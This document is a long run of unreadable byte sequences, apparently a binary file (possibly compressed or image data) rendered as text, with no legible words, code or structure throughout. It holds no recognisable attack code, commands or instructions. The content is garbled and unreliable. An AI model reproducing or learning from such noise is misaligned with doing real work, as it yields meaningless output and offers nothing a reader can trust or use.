��x)��H��j��I��?��3̔��3،�ؔ~,�㑊8Đ�9��N�i��Z7䙖��g���,��P��\�Qv�7���o�����m|�,�RER%�`C���G)iD��|Z*��2[w�8�c�2HHϽ�����<!�`��;*G�Cp���q`��Y�?�a��	��h��VYӇ���}�+-(?�vs� D� �iL��%��4r�ɀX��_���ˈ����	�����	��I��ɞ�|�T��|�*5�\��$�&E�Xb5����r�L��@	����%�Љ9��m�M:`Bߍ�_�K���>��ӌ�*���	����$���ȇ|VmM�(�2�N�p�X����Ѝbm��EG�� w����.���*V⠓Qi�(�Xە��`X�dH�ͪ�Y�ԉ�vٜAh|AV|�i��	t^�mJ+������H��)��X�ˣ4�?��>��dʘ�W�<�΅��XY���H"u�d��*�4��v
�X
�ظ��K���ˠ�߷�B|�ؽ�ƙ0��X��h�u���u�Ф���E���B+���Q�� �P����Ш�H�h�ՔK����
�v
����Ȁ�	���>Q+��_����P�,wRD�Q� =�%�?�����&��N�&�����YD��ݨ�����B�dh	dh"	Y��*��T�2\ڔ �4R�)e�ZX������)��R�ϰm�"�����<�)�R�T����&��"�Xފ6Nwt��$Nw|O����P�!Ÿ@Hm�N�2�)��u����X��,�x�'��}E?�Һ��<���˽|X����rp����H8�n�v��i����l풺.�H.�rܱ�H�e�w�@GИ_�xH6�_�N��I��� �T��������*bE����|�¬��Au�Y�]kt���ؿ,��Z�� K�Я�<���8I���f$ȁ�I����H ,�A�R���XY��Ő$�Z�T��Dh�Y�Ԡm�]u���UΥ���	q�5��m�"x,�U�넋�����ц_+$z����Ş.P���K� �@m�t���)0� �a� ]M��]����OY��%O�������B�6<w��Չ�� X�ю�eû�B�0L?Uθ�L�Au���5]�χ]�u��hD)}�b
�T�ƨDe��t���I������@�ޑ��M���n
ϥ��ϨO	lJ��Ɋ�N����	�'�k�)1�ѥPʮ���d��hȽԯ�艇$˳�˳dH�D� �l�E�����I�ہvSTԉ1^@2�(T�F�8��T�$K�̈PˏhșL�HȘ�x�$�Կ4�$�<�X�H|@H#w�d���Iw�I>�XAo���0�d�d�d�y�$P�R�Bo��R��BJͦL�8�^$�<j*1�F"���p���TD����e�%λ�	��F�Mm���*X������L9����Xڌ�Sj@��l�̈��I/}ς�p\���Ǽ[�V�T�u�P$m�`���@��K��굴�ʐ��$P��eq�&�C�̓jmʳ��<��ܴ���Z�K�S���:���x��Awq@����	�a蛾��dH���kezw�������%����'�BwA�k����'�M��[��ɨ���,��P��ʌ$ȌT�at&���4H��@���I��H�� �A`�~�'�)K��ˌTK"	S�l�3(�A:ˊ����XphZ���cb����j��A��}�d����T�ʈ��荞���T
�3�����U삇SX���h���`�8YP�9�Qʙd���k��ݸ���UʅN��;�����d˳�˳d�K��K�̋��˳�K�,w�r��mʧT��mJ��9@�9.�j�*�y���;�/ߑA�dH?�x%�M��^�i8�4ҍ��U��W�u��R���H����Z>�yQ�]�������_!��
��s�^8����{x��+�]��_�Z��A��X�!�B��l�W�|Z߆���ˣ<J���tm�6�fC�j
�j��=m���-X��
|ʧp
���Wʴ�#�8o��"�ΥL�
�����P9��ʒ�����
�|
�m
-�'�Mw���M{��|��?�C�p!�pΣ�<���׌��)�8��� ��T<�\������ �T;�k�ɓ�̓<�K���p��^��˲���|+�����[�>(� !:�P/ؙ$� �����bʘH�T
����i� �O���:��Ә=P������Q��	�|��ͱ�H"`
�� ӫ��0����|�oL�4�PR�0=�p��@����|}����������S`rҦ���Lz�I&�4K:*#1��Ԇ�y4�lX�w��o��wM��~&���?�j �'�͞B�a��n��*;��qN�Zk�?T��HT��=�M���؛�����A�K�h]�X��3��d{v$N�\υ|�Թ���� x�k���V�&��3�>���D�IP��ǰʟ������R���԰��=N�!��N�Ș�E����X�bawXɲ�εS9�M�ڏK���l��5������6tJr0*�̱�L6 	�4��p��#�ի��d�ڿ�v����9�(N�8w�K�4�٨�暰��d	��j��̧pK�H��T;�w��<����Ƅ�F�3+Hn}��ԧä�#���|�(w��������EZ k��E׺���vEk��ہ��3�[8�3� s /��b�,L��F����Z�ؤ�q�Ō`�®���%V	Y�j����p�RK<ʈs�z.k�v͘�@�C1ץ�HV�R�b���s+���? ��̄I��W�1C��1K� sO��L�*^s�&w���4�t+>6�|IL˿x�����̈��h��O��)K�@R[��6�����?IO�\H/�rlmXL���z�;��H���O��>�鍉��R�љH�ZT.[H�%����ړSy��@c���K�!���:����������2%���o.��NUU�'��s�tρ��񖪻�)�[���EE�!�!�[lS@ ��%۠������l%��rL��{�3�P$v����[�,�]��D{3+��w����ɻ��V��D�
���lt��0����˚�`+�wC�w|s\�`�W���}�w���!T9%D����'[�˸�w6��X��*���xJ��_H	�����x(I
4�0���1�U2��P<�[
�~�,@�m�m��M���L�d(��%�=�
\������#C�3阅f* &ޥ6�bTP�:���>/���T��Հ���#ܟ��D�[M�����c���C$&��+��N�VJ2,��B��w7�4����O������`'���A=�~�8�=>)���a���T%]�:X�y�X�����7��>%^'��f����	`�6@c���P���C�U���د4�(} <?�1:�L�0X%�jHsR?����n��3q����<3�	 K�*	2�X2=J��4e�bJ
D��(b0Sm.l�+� $+�"� t�+�=>��O1.�ڹ"(摢�*#���Ԙ�:��9!n9�&JlZ�
��"-�G�cAOZ�C)�Ij��3ܹN�wb�N�����D<�����W��+88�+�dyC�l�-��HI�>����yO��E�1Z�@��^�'�,d���( ��$0<r��l���fF:h���L
�������k	_�z:<��P���ĕF�Ӥ�&����z�����8e�<M��MA�"/R;b����b�R�rf�F�k �6� ���f[.��-Z���8#N��#��1���#j�c�H��;�7������lK��V͑�2���w��;U,����Y����&��Q����(#Cxi\�`�+ּj�c�R�Nh��7�

�j��+�>�b�ȣ���Q�`���Ȗ��I�c>�"���������6���cH�	D����~�"gO����o��(zH�^H<B��ed�u(zX*@
�&^T�S�WT?��:�A�n�li���0v-��>����J�Lr6u�l�3M�>�Ij6F�DFb��;��+�z�a��"m\��%#��9i�V��@��׀w��!Z�<},Ҕ+��RͲ�[�F9�?h������8��r�?b�34Ό@N�8��4�o�v*���`��=b���֪d���"���K���������N5=4$Ӛ�	�*�Fm��ڤ�	8m���*�.;d���lӪ�A(��&����Q�~���̖�Y��=�p�6��V���b@)vO��z3O��?�$��l�/��)x�c�H��x�������z|AF�����[�i�l����D*����w��UbXj��������:����+mf~�%ܦ����W�ʉ�虩����1�����3ϋ��V}�=8��ட���������,�PJ�y� �%��� 1Q�"̃���K@��잡D���iC@�����i �ky�0M��<��2��RHA����<�;3ԐK�KQ�u�?A��K���	]�e��0����[�'��8�i�Ώ�(��1I�`(��d(.0�"',��������%x� ��H�ڹ+����#w��nʃ��h�0��آUh � �c֮���ɂ��N��9���)�%����h�����3h���8<� �L����� b%5��~��,���e���Ⱥ���B�bI?����4W�*-S�_
�5j�{�8��Oh��xRS�Ɓ���:Â�K�A-���+3{�?��xOj,���]��8�\̈��9����������G�+nPJ����(^�!���^����0#D%��E�;�Aڂ����_2�aNlw^��Uy�E�wx[�՘H�5��3ꃈ�����I�D�]�G�&��PJ�U(��Y��x�T�����P��l�����D��������nʂ��ɿ�������Ȑ&X��+���O�Ș����*�X���� ���	�/����Y�>����)g�>�{�V�Ӱ���8��م�#KF^�����؃���I	>~W�ny7�L@x*BF�
O���2��̡����5�4�x��4�;���X�R�1j���w������c,�ed��i�<̎�TL�Pv~�%�swv�I<�Q^���|�&8;A.T�,��Ø��c.̗��by3����E��<-B�h.Bm�=�y'���lM�����(����gյ��I].��U[L�4��Ѫ�R����q���[� B�Eqp� Չ�[!���Յ�l�2�
�ND���l_-�N�X����I��v]-����H��8*qA﷣T��P�wa�5�O��0����1K��4�$���w��?̀h	���W)�(��(���!�%��$D��� ��{{f��i��Н�m���I�O���xS �~?5�����#��ڠ���ɗrd<�x���)��ks�O)����ij�J��q�p�X������v����V`��ďt0���wQ #�\�u��s$���)��F�8��
��t�/�ni�� �鏔��xO�Bɗ����H Fɺ	+����g:�Q
��.镪�B�`���������+���������w�u�$�(��D�mP�I�裎>���b�-bpM^����k�j	�&�ʎ�� ������h�Zę�h��Ȃ�'����e���Y�H���
��G���e�r⌎����ޅ�,���4��^�$��D�}@����襈��(){���剓�c�"(�^�G,��"�D���gކ9�\I��|Ƌ�	�\h�)�Ĩ���Yz$���h������M#= �N�"cFY�R�rT���F���4Y,G+F9��a�w T�0R���<��L̄�,�Vy����H��3�8�i+3`9���	��h�T��PY�C9�S�s�I�ȣ���"��f�lX9����I��m���&�@��᤭��|��N�.X+�C�^M��W�Nl�N��|)7P��L5>�K�#�����)�@��ߌ�j����P������)�����d��*Y�:�j�˰ ���͠���7F�8��Z
�(Ƌ��^��)���xdފh����#�,h�n��h���w���g�ֈ��eΎH�h�l-�ԧ��h�Lh�������d��%���0��h�\)��<`(�i_�	���z˻p��Ȩ�����h����H�4��H��9�i�n
��9���r��D吠=�:�e#*~����I�� �K��)���@H��ʐv�5z��w�J�Ɍ���j�N��!�%�h$��˺��N8�a-3J���N����C�_c�q[�]�ި
�dN�
��B���8"2�����NAJx=f���� ��w��*��˦�<��h��m�����#�z	}J����|�$��I��e��0��n몣n�h��Z��)�v��STa�DƝ��XI隃^~d[����{�n~�ȇ��Ш�Ȩ��eݶۺ�)��H]<ʚ�GęɊ���mH\��薀ǂDI���8�f�����;��(�(b���e2(`�B���n�0�����(�h�b���l��)�(��@F�@�ʪ.�6����GC�k��a�A?
M��j�Q�׍�$wI�5#�I��z>�l�L,�
�3���
��jL�
�$�`|=��K��肃<��DiZz=&A���-�&h�(�Đ�5�#�
(��K�
(�x2�����H�҉�̟Ȉ�B!�)����L���S����Ǳ���F�Ș��1�� ƅ�)v��$*��oc�K��I�n��o��[�j��)��H���I��݌"i�	�@��HI^Di�*̟�ɔzD�L��T��@d�A˪4�ebD�i	�*iy�Ʌ��rl[^F��w��.��`ɂ���[��H�����戃L$� �ɂPI�xi��^䪐�(��� 
�uK�.˨
��j>^\=&2��ɦ������m:_�C9�X��,�ͽ�8(��)������ˑj���3<C�g?�A���@+���9_�j)�I@��*���6b��C�
�8*� ��s�Z��,>�R�0�j�g`��C�?2��{|���^(���'�Cm��>�Ǡ\�a؋���	5�*�����p
.�/|M��Ow��f�����
�PH�\���H��G�H�^�h}ȂNi��e	��肿D������7����ߋ��y�只����.Dߥ(�iɂd���Nx8ȀNd(�4b ������h�և� ə2D�h�`�r��NK�,0T\� ~�1p +��ɗ�:�OA��*���e'�(�@�	����<L����1���%<���i�C�&�(�-��
���� �����}_�
M�FX��q��-��|�wB�(�n����ڕ%����>�W���:��0������H˼\��ũ����ꒄh�*y���̖��`����*�V�7��	py�㉄�K�y�(�$O�ˠ0��0@>&��nc��阬�4k.I�`	�i��	���qay�κiɚq���(�%)�"ĕz��H�J�
�X)�Cڈ�Ψ��i��y�Q� I��q���e"2�(IE�ȋ��DD��Gꦚ��j�[���0d�ai.@�=��֧����NAޯ�Lw��(�����={�{ї�8���i������=���������ɖ�/����i����	1�ꕺ.Ax��\���� �Vn�T��L{�d��+��1�)�*����`�A�ď��)���y�*y�,�*�P)�-�о��G��r��hj���@����4}4������yK��o�NŠj�Z	����h��3�0��v�b� b$f�:�؁=�I��T��Z+�|X�(����)����,��e�,,�w�"i���I�Ȧ��0�jA�~�Y���9����"�Mi��Ȧ�ߔ&H�̈\���?\$�������"�f�/�`�ܷ��qC�b�,I�@}������
Ο�h�\|�i4��1asQ���I����P�,V@�ю��h���
��H���˚��)�<��>���쥎(,c3[���Π]jl�PaP	�QA˧.��H���C�4�	�ֈ�v�v�xB�"0�3[�@��b:�l���س9�L����I?w3����S�,�S�UZ���h56��8�q`Z鬗NZ�N�4q����n�8nZi9�����LT*y����T�N)N-��li��`���/��ʂ�)"p�E��%J@�\)� ��H��Ȳ�c��ߕ\ɋ`���{�����94͕hia�+�*!��]����%X	7B�h��8(�`�a=�$�2ȋ\	��hX�"ea)��F�	b�Τ�b�#�L5�ԏ9@ȃ�h�"�FU[��Lsz�5��hŵ��\�zz��wh�f�^�Rٷ}�u����U�|{��d����-�P፩z�ǹ����ǧ����Cqj��z�7z�7[7q���vN,�
��Ȗ8�g1R���8
�a�~<��s�3�.��ې�,�>8N[�72iW˘�)�^���U`]���6�]"����0�i��NL<�J����#ߥ�@�[Mc黖J�U���%���l����3�Y9y�i<��#�_��L�e:��_X��Qr��_�����k̈́L��+ˤ��`Zw�;�&�0�(�A����4f���#��BRά��8_>�kZ�����`����	��Ռv��Mƣ9&%!-+ ����rzR��i�$C������U�[�4�~B=e��,m"�DP���̐�Oa�����������>5���;�
A�$X�GY;OO��Ca��u*�)��{�-��d���OX��ʂ]J����bQ�(�V��v����5M�=���� ��^%�ܴɼ�S�.���\��^oZ���=)�w��G����C�Sq���Ů�ئ���m5�M�Cq*����OY�O��|��	�XJ����N��%��CG�,+Ϣ<�D�8��	���ڦ���
p�ޙ���=tLT.7l�Ō�����D���ݱ��⾙R�ʚ��������}���Q]D�K�r�8!���" �͈�މÚ ^B�3�����Q�S�Q���HZ��߼ك�80�cd>�����M��4(�g��M�#����D�a+��d��>DKχ���w�,����XaS�T+N��܃�7�Cù�
���������I�y�<��hE�S̫�ڐ��`��Σ�lZ[��z09
^� ����-ս�E{?l�˘��oY�����]��ODy0��U}��������Jʖ�0:��!Y}��N?ݷ������\������E�����<�K�C�����1�>P��:���C�2�!v�� <��I�C��s�7L��|*�$}�]�&�0��!�#|#��P�7Q���x��D�8wB�u0[����Nu�gR͈�FJRT�1�]�:r�Z�X�NлR�>]�}[�5�}:�M�]b	�$X% �|�(�z[���D���8���+���ʋ1������Ԋ����%���AV����A��#��+��ڿ��G���B��!H��=9�[��Z-���a9����7�e���*�_>;�l�������ȟ�(�mЕV�ʘ��y���T�)��j�Ukb 0�����΃=���+��Y.�?����hw�����
!޻8����Y�= ��=)癨� ;U�D|��h�ñ���-�L,�#ҝ�>Z�\� �ys�gD��V�xݔlB��M�����T�_:@;E%,�Mn�8JD>Ϳ$���[�W�H���� 	��
��h����]��N��L���X�Ȍ���9Fɬ��ŐJ�@�
H�E�#Z��~(��� �I� Jd����A�Y��|�4���_N?aLA,�����Oڄ}�ȅ��J�(���j�:�rJ)�b�w p������y.Αq�Ae�)�5��4<��R�ԔD��I���J�o@G�r<�x�k�|���(�ە,πa����3���*��I�s�b9B>k�B��z��@�~;[�����|�c�o0������lK��9ۼ}������?�m���X
�H H���")P*��h��1��⇤2����)��hӞx�Z:����W��+��	-�i<V�'�F6���hUє[W]#����'�4e�L��� �"�$�N݉�f	��w�؈���#ۗ�_Щ�%0j�v#����+�P�	���J�˓��Y�$����(��L)e#�^ǦV��"��J�g�KT����kd�d��O4��m�)`ܟ�z��0�8�"��
���ol��ʢf� 	�D>����� h������:ʊ�(��Dc8g��k���ȸK�����b�Ɍ��M����w�E�`��̈��X
�l�و�&�Z����(�ۮXia��(��`<�&�[�2 ș�=!�wQf�70ι�Ɉ���N�f��8%�NGH;Zb���'`��c�����]'L4����V%�#�n�2i���&B�Y%?�1h� ��d���H
fVlo즾���
A0��+�����a����&�}�����)��;�ixE��~P�����κ�� Z�S�O��Y�0p�D���ژ�<"1�O�*����q�4�]Vǩڵ�L����̭n�	�����/,JOXO�ʊۨϵ��n��o1����>0O��9.#�w����@���Ȃ o�����3�`X��#-��Ȅ�(H�"i��`�rD�to	r�ˆXIM���ѣ�ף8��Y��`�|˪��č�1]ǴN��� � B	.���|,�M�0�5_���u|B�t�ܑ���7!��"����گ���o��%�psh��������󖒯r��Ef�����Иߟ���ϡY��?�z��x� �����	�ߥdI����z�IX���
��������:��L�	Xۊs��e؇wZ��a�����sh�r�\��8�ɺ������ �� ����؇����,���پ���x���мK
�У3��a��e��C��u��� �o8�(����ɨ�̐̕L�%?����>�͒J��@��� �����M�{{�Π��������`�������ܛ�Z�>���p�����Z������z8�Hπ�n�������[���I��.�mͩ�gKx�Ǚ��l
��y���v���)�q?��b��o� I�a9�j��B�wqϐW�T��?�j�������݉���ȅ��>{�ސ�5�a���
�	�@�ˌ�Ɏuىdx��h�5����ɐ��SX�\h�����Q����� ��x������(��x����h��x��_�L��1˞jʉ���`��l����ϖ{I8�_��ȎH�vɺo�����ʄ�艎����a��q���������A����l���;ϼQ���O	���|�m����کU/ɓ�pl�`�� �:L�w�Y�&��yؕ�y��{����]<�mn�I �k�����ɣ�}����S��i��q}�N��h��8��!aI �K�����C�]m�f��j�|��1���ۺ�y����h�c(�k��C��G��{�ZX��n�G��н䁹�뻙钜�T��ux�Ra�O8�e��؍L8�v9��o��./�A� P��X�;1�my���)�[��������8�u�욅��j���8��H���˪)C��؄[�w�R�������:�`���I�Y*n���{+ ��Sl(��D�,�R�mA��+nѐO	����;<���)[-2��N��x�_P�s
�m^�y��K�P�褟u�ky�S�ċ��q��]�;=�3��s<k��l^�L.j����� Q�g[�t>�c[��ѐ�˙�Kޮa��1�8%(p�b,�:݈�-)������ݨ�#.���>�"��ﱹ�͛k��1����a��$"2�o�\� 0>b!��+� �rw�r�{�>j�����$��*|�D"��ѐe"*ʭ-bR�e���=&�a�K0�� �# �'tb��a��x�в>��ղ�1X���@��p� C��~<����z�!�Ĝ:9s_�c[
���	:h�ޑU�!*�3p9�N o_�k��sR�����.m	�\�ꟴ߉�l=P�n['�Cr�3�\[<��(P�8Zɒ�=���/��b��ɠk������3>y������Ӊ��(���Rz+�Er�j����>N�wy����̂>Ǳ�#0̲<�,>c0 3�i_����3$Kp�>���[���Ѳ�
��J�#CZ�5Q�t,����:*�,�k��NL�!)�!��ҹ���=C.\��W�.�YK�D;�^n�W�3�Y�}��t짖S\�'��m)�w=�����$�ni��교Z�z��Z�D15ys+V�Hr�����1�싮�l��PO�c��:�yH�t��N�%��?�Wl�]\�8�H��ǩ+��t;��K6��R,о	�w�������/�dH���$Ha�Ľy2�
��HyK�Y�츔���<�K�4�]�K��I��;ֵL����TM�$ߺ:��x��+8a�\-@���ڝ��֮s�+qC]�/AL���\=3g�J��ɔ��4��LSm�V}�vΔ��O��\Sd$�L_P@l�OF��c�K�_.}20��!
y�<,ςĴk�}�BA��'`�K��p��o^�o�� C$4L5$��|C&�K$��:��b@b�^/�0�-�TL6��w�~ki�\t�5$�����[���'"���T@�d��BC��F��Cd�K���H$Cq䩌����\��STI��.��Z��X����B�rY-^���ɘD��+�����m����\o����<~�Ͱ�
���v��sOZ\h���� ���� ��ْ�pZ˅��Tr�a\��	c�]��]��u�5]���u]��^��]�ۆ����U�?��X���](��J��y�Y��ߩ�@�!���u�l���;wY|�a��c�Y;�s�E����o����%��\@�	��U0��	�a�S����	 \%�R��R-�Rb�R"�R��U1>u$�	2�<�\��T�uS�L�;�S@E��SW�]��S�Y�؜>�_}p��r�/p-������A�J[o�H��)nɣ0�^^."I_0q�K!H1q3W.�N�44ɣ"�55A�s�O5�9�Q�OE�7�[B�0�U���~�04e\���B5;���c�!�1��j�-1w��U�vi�vj�LJ�����j�d$�Sk�s�=�]��k�e��i����l �i	1ّFi�6'�6�i�2ȏ6س��.�iU-�M.�|�k�ՙ��p*9.��A���/Q{F����Z�;R�5�P`ȃ+��}FW��7@�!Y3�9���`�:]P
6;�b���d�S0(�S!5S��j-6S�,SI%T<uZ2�j�ab�qa�� .bA�c(c��F�U$vR1�Q'5l�lS�kC�c��U4e�u_��\?�bLfTwDR��7VeI�dړf�F������n}��/����o�]����[j]
�bԼ�֊�Q�oɚ�r���3OPZ�׼�c�kN���������<�P��D@yF����UT��b��zΠ N�P^�S�5zإ{�We�WZ�\��S���Ʉk��e�
�E��������y��ƚf�[� u]�fm�j��F���K��AHF�UJeE.�Ag��R�XW�Ja�K�W�He^�E����J��\��+�r�wgQ���L,��,�R(��pW*rB*z��r,�pG"�a'
p�Rp�qgp��q�r�r/�q"�r��),�rWqABp�q?�q=���-j�2�U8@�N�ɶS�h�dK}���tC�LB����U���hh��XkW�y�3z2t�5��O�@ tTml��J��m'߀�j����r:wT���0��� �h�
����08)�օ����jL���< i���LpX�N
��*�a�kC��B�Az�D��F�{wn���.,@��C���|�����jt��X!������U:�=�#��Ҹ:�g}"}C^��Ub�gV<�I�]"���3���NPiJ���4Jx8HJ0�{´z�@վ���nKL��^���� ��UR}�P9�G.�S~�T1�gnUS�h2a�%V2XV2��R5>���3?fQ�5Pv"��x�`��fP)�Y��o���	|��T���~A+W�h�M���d��"Y����E�������������W��"�w�eJ��ʘד�K���̙�X!����͆��yI��9ɔ��o�i��)':XZ���:����c%��#�`�#'�
Q�0�H{H�Np�D����~N�`��[m�Y �hϰ������:�N�x;�}LŶuG6�S��Ǹi�Ǵ�ʻYA����Qt�ǲ{�+G��G4@�<�M����*��]]��N���N��M]^��}ߝ��^�������>����=_��}��M^(J�$#��0�8,�#��|w�ڐ�F��.�zV�i���������|سi�dX�E��h+�<�:�Ge��h��۳�ZEw��@����l	h[�mڿm�kvp��:
#�� L�ʥ;��RQ�n8]�~X�,�|X�-�����aL.vq`��4�O	(��"���b,�c�0��0�:f%_@�c}M�V��V.�g��9M�&`���Q��ڍ��킧�*慚'@��T�B��A�G���Yt�@j:��%�Y��p�[��55�wW��J���;L���HU��x�Z �$�k%��q&�@�\��Ži-?6qi�R�re;� sc9�7�`ţ�tk���^^ץ��J5���W+�����P��4mm�{j��b~&�Xe���Z�y��� �_�|������K��R���
�̔�H]I�*��	!(v� 1�"���i��0ʛ������ʒ� �j虵 ɘ� �*�L�&��|��ͬn�����M�� �l�� ʥ�y�쫜�M��8E�+�w`ˑB��l� K�FX��l����H0�4떓a�����̪�?pJ�*��yp���,�-m�Y	ڸIH��A�+|������X �Ll�#�N�Z�3T-��AC�y2������^�=$�aκ�?d*�1���J4-�5�ź��hDn���E�RF�o�UaEi�{T�S��쮻6,i�qqJ���p\/�E�ػ��(�� ��M�̈�s�AJ,����+����0�/���h�K�7mʒa�O���w���H��،�䒉j<.� !��[�\\.�-a����)n\.Ε����/�= ɵ���B\� ʭ����-Z�"��#��2]+��%�]b�b]?�]"�݌��R�-�]$�E�
r�?]"ҍ��a�_:}/�mcޏ�PN�}'��#�c�\L~�"�EbԕÏ�X)������2�}'�=���Y���$�8-K�p̎�\=�&�ˣ�鯊܈>Ļ�����	�OmP�s�X5.M���yS�(+�_����ST��?`e�_��w�1A���s�`*�2j%f�9#�f�B3>���O��h*�>� ��ɮǐh�u����7VȂ�����oPc�������/�qZƧz	����s�C�
)��i�x�O��4��opN��Tk�sO�^�)Y���q���z$k�wp�}���k�KK�N��+��QA��:tl��1@}H�%�l�+�B�^�Gk�Wq��X�3���o��E���G�N�뷋�G
��,�T��S1B����o���wZ�&���<�ΐ��(	��ɅC8��������j�ʼ��l�;��xz�F)��,���\��8�b���$���諒a�����,K���O�J���ӗ�H	�:�����n6�?�������=�8)��ITa��6��sUT��0Q�f�kh��@~2S���h�^j ��f��{Ӌv��f���ipF�K�&��4V�ﾵ&��ЩB��� ��b� �v ϱ�QA�x��A�ƥp)jd@�B�4۬eԜ�"wC4�Ħ8cc���BIH� �ᇃ��Q~�8�el��SI�~>����Z�p�0�AJ���Vi�p=[�g�'�jM&4��xs_y��3�M�W�G7�d�wrhqm�@W�|߳�w�Jke�u���C'V{��ui�~<�a�gld��&"7�q7 OY��k5*����G�t�7�g�k��t[3�eN?taKV�a��sBW�!w��z�rV�ߴnWpy�u��7BI�>�t�7��7�6Y[3k+7K�4�������w(dx����90�2���kh�>X5^��A�4��4��ɞ�9J�I�95J�55�ɐ��UCI�4IIH35�\�Ls��TI��J��ʓ�J�LIZ�ʜ�5�J�tI�,J��ɑ4��3���Ӡ�6��7:�4�t�Z(��6X{J��ʤ�5��7�|3�J˿�6R{�m˷(7;�R#��d���LD��8[��l���H�$ɡ�4�\Ҡ��\����0�4!��`�41L�ؚڲeز�)�J
͎�6p,,�-ޔ�ߔ��,wM��(���d��T��LM՜�֤�фΎj�<M�LMdH����ռN���l���6��4 58NߴO��(�tN�4��OҔO��OrM��N����98!k� ������R��@�>�����O��I�3�D�����Oٺ�����|��$MѴ�$��TO���\͘��<h@,��<�%SL4����Aऴl�$��Mk�M($��*�ل�,A-+H0���̆�<�݊��:�:P�$B |��lB��($\B,w�;T29�"BǺ�9D�#�0�C���0t�14C'<C=�M1�!)DCk�D7��L���C����MNlCJ�C%\�>�C�D�H��n�E��n0����������pH�`���8@�D��Bm��e@:0D0,�7ă5\�K4E�D3\NU��>̆��F!�C<H�m|�6��T,�ilBRC.+��sE>�DHl��B����-�9�p�<�K%�2�p�P�lP�=G��D�:Ǐ�-��X'ẗm�$�2/�-�=wdǌ�w�.����؀]�f�D����5��G��OTG��Y���C�����{\�wT؜mǆ��&�Y�T͜Y%O��ٞ����@�	���븎�hH�0�P���9T�6IG0I�,Y;�ؒ���Z-CBY;���	�[��Y�}Eu�Xk���X����s̹�=¥e[�tZ�[����M�=G:�G�p[JD2�XZ�[� ǻ��9����\��ǅ�<Ț������]4�0�ص��u\4���ݡɚ�]��w����e�5]�}�����]]�=��^Յ�6)ݡ	�nȎ���ۍ�ᅎҭ����]^��~����E�^�uZ�}\���՝��M^����_����U]�e\��6�]�ރD^��^��]9�԰���(�x�`;���0=��E�����������iZ�G�]	u^�����uPҝP�U �]�����4�%���e\�H�����M�p\��o��R�3_^��҅��9��m�E}^�e���Q�*w���]����ؽ\>��9�S������0�D�%QمS=�_�-S�eS?�T��?����_��Sεb�QM���R�5�׭�C�T���3�SA�RB��>�A��G�[T[SZMT�2;���������@�S��������p	�x�@����H��ӎ��R�e��T��@D5�-sTYM�3_(���3S\ȹ$������R!}Q�=^5��=�O@U��G��U���^M��l<�U8E�Z�TE�]����LẁŲ�T�l42:���F�G#���Ƃ���A@5`G�V��.C%�i��ȟfڡ����Ρ)i�&\F����D#�iǍ�iD�6!���i��D��h�>O0C�1Ϡ��D�����jӌ���ȡ�h����Zj���lt�<��>Ǘ�k�.��(�0�(�������͸�S��
� �H����P��P��`�8���k�"�����l�k$j�>H����1���M�p2�G@Ϣ)i2PO�m�4ڏ�5�Fw���I��Aܞ6�ʲ�N׳Th���N�S�(����x���I�.���j��m���n�Xl�O$�k�\A��4��@�|8�,�,��Mx����W-��������QλNL$#���`޼A����o��V����	�A;�@)�9v�{D�)ܚ��\�-�0Qo����D���N�HO|\��6���)�H��a��{��5�`k�@�����l�`k���8���P��@���	�����^�����hw�������N&O�,L���S�!�(jFTo68������3�̝�a�n,s�7Oc?U�dP�>�E3�L�P��p3�Ɏ��3=>`�I#��׈�ٌBBHJ�A�o���]~�^��]�����P�W]o�e4���l�W~eWnA�oi��i�ckFM;B2�B*,�&�h���hc��d6aV�o��U�e0a�y~�g�gc�gbXb�fJ�(d�ggw��O5��Ќ.�� ��b�0��0b��	�b�V���w�x�(�6�bN��� ��h����X�]d��p>E�&њ�Ȁb�����(�����0	�`�y^�� � �`c�P��f��Gy t��b���e��������ʨ��
� �>��x�����H�� �md�>��ȋ���
������A��0	�pz�9�g�gD�V{5�MҘ@|,f�4��|�\�̇�_x˗�_�9�7eQo�'|�騂��O��U<8?�9ؗ���J�<Kۗ���}O��vd��/�*<�bF2ݴw�&}�U���n�o���1$c�_���~�&�DdĂ^�~NL5ad�}X���}ֿ�*��4���Z��� w���@����8�0����x�������X��K�x���W̀
ؐ�H��G��?��~���Ksl�^���Y���?�������S���G�H
����Hb� ���q �������	��� qgq�x���Ӱ������x�S�3�0�xX��P��P�� �P̋b,����J+���wI����而֨��8��W�$~��M���~<���ܒ�M���E��x��8���(>P1���ps�t������K7��ฎ�Ht�8PNG�Xt�}��0B%f�`���\߆��(n0�'�L[�1u��2bh��WU޹6��Q��Q�E��݆q��ᨌ�T�a�=�E5�M2��2��k��!4u��!��9�5�"�vI��w��-5X�o�5GQS� �?�^�$ާ=�^����L֋w���#�����9jL ��^r�i;��D���Þ�������	�����K�����Щ�J�PƮc?���xP��G��TD ��_���꜠�l�@�m�~O0�WMJ�@��K@�[����Y}�'֘�n
�ɟ��3|��>cz���gZ]$�o�K�dX�%�>��;H_�W�7�M��㔹����A�ӯ�vr��ӮI�x��_]O�tu��8�Y�оy9�U[��5R�8�6��k�P�[5I�w���)ȫ��,�بX��s��@��JW�pʎ��y莍�ʤ�)�w�C� p��� p@���W���A[�J\��6���pp������p�\��hk���8l���(l�h����K��x`	��f������.��d���]���fU�+�gi��!<X��>�(b��S( )���+�����̃��a)>�Hna�˃9M. Z��!�ra����׀ݮ�X����X���C��D���wxI��H�I���9�����ŦSX���ً��09%�P kN�a�+�ci�`,*���cxZ�`t���Ex*����	�gl>'�=��!�`H���I.�Ju�͘S̳-"u:��K�^߁?�ی�����0h"��L��"�����;T���/g�"щ�4q6�F�"�o6�G�=�ýOpz,��;E�}(8Ɏ��(K���E�_��e}_��U�_��=�� �� �>���%=��G%>R�$%���*�V�����[��D�1Lw+�Ld�ɹ<��ù���LP��<X������2�D�菜Bd��Ǌ��D`<�ۄ��8����賦0�I��0�C��d�t�3�GzFG��Ot:�!m�^��L^�M�<�\f�׶)�u�Ʊ�.�sd3�X�W��C��@�"��B��	'�S��Pz5$�U���ϡ	 #�� -,����!���Z�`h2��H���˾t9�P�Ѹ�����X���0�����륻ʅL8��D�ӆ�> X�&C
��/�;w�o�$�3�x�������I��چʵ��LJ�{��:Y��$X�rqJ�l�O�&)�������
